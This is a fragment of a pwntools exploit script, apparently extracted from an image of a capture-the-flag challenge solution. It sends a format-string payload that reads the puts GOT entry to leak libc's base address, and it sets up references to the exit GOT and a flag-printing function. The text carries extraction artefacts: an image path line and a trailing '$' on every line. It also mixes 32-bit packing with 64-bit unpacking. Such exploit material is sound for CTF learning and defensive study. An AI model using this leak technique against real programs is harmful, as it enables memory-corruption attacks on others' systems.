 output_flag = elf.sym.unknownfunction$
exit_got = elf.got['exit']$
$
p.sendlineafter("choice:", "4")$
$
# Leak libc base$
log.info("Leaking libc base")$
puts_got = elf.got['puts']$
num = make_report("%8$s")$
leak_raw = view_report(num, p32(puts_got)).split(b': ')[1][1:5]$
puts_runtime = u64(leak_raw.ljust(8, b'\x00'))$
log.success("Puts runtime addr: " + hex(puts_runtime))$
$
libc = ELF("./libc")$
puts_libc = libc.sym.puts$
libc.address = puts_runtime - libc.sym.puts$
log.success("Libc base addr: " + hex(libc.address))$
raw_input()$
$